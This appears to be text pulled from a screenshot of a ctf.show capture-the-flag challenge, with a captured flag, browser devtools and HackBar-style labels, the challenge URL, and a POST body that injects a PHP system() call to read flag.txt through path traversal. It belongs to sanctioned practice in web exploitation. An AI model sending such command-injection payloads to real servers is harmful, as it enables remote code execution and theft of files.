 ctfshow{a75f1ea3-f5f6-44f0-b1f8-dc94aa78334c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://3133bb04-af2a-405a-b014-c85da2d19482.challenge.ctf.show/super.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('cat /../../../../../../flag.txt');